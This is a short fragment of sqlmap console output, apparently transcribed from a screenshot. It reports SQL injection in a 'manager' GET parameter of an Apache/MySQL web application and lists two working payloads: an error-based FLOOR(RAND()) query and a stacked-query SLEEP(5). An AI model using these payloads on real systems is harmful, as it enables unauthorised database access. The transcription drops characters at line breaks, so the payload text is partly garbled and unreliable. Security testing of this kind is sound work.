 f any)? [y/N]
sqlmap identified the following injection points with a total of 102 HTTP(s) re
uests:
---
Place: GET
Parameter: manager
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: user_id=2&cert_psw=3&manager=1 AND (SELECT 5376 FROM(SELECT COUNT(
),CONCAT(0x3a79736f3a,(SELECT (CASE WHEN (5376=5376) THEN 1 ELSE 0 END)),0x3a6f
3743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: user_id=2&cert_psw=3&manager=1; SELECT SLEEP(5)--
---
[21:42:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[21:42:58] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.